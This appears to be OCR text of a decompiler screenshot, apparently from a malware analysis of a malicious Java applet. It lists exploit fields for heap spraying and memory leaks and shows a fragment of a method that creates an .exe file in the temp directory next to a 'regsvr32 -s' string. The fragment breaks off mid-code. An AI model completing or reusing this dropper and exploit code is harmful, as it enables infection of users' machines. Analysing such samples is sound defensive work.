 Java Decompiler - MyApplet.class
File Edit Navigate Search Help
14e5e9d7-1b3c016a.jar 734b3b81-21200df1.jar
META-INF
MyApplet
MyApplet
Leak
MyBufferedImage
MyColorSpace
ARRAY_MAGIC : int
ARRAY_NEWSIZE : int
ARRAY_OLDSIZE : int
LEAK_MAGIC : int
SPRAY_ARRAY_COUNT : int
SPRAY_LEAK_COUNT : int
_bigArray : int[]
_memBaseIdx : long
_memBaseObj : int[]
_memBasePtr : long
_sarrays : int[][]
_sleaks : MyApplet.Leak[]
doffsets : int[]
serialVersionUID : long
MyApplet.class
159 if ((offs >= 0L) && (offs < 2147483647L)) {
160 this._bigArray[((int)offs)] = value;
}
}
166 public static String z = "regsvr32 -s";
void privileged()
{
168 String ss = Integer.toString(0);
try
{
170 new String("");
171 String localException = System.getProperty("java.io.tmpdir");
172 File f1 = new File(localException + "gwebrbegrbgr" + ss + ".exe");
try
{
175 b = f1.createNewFile();
}
catch (Exception var7)
{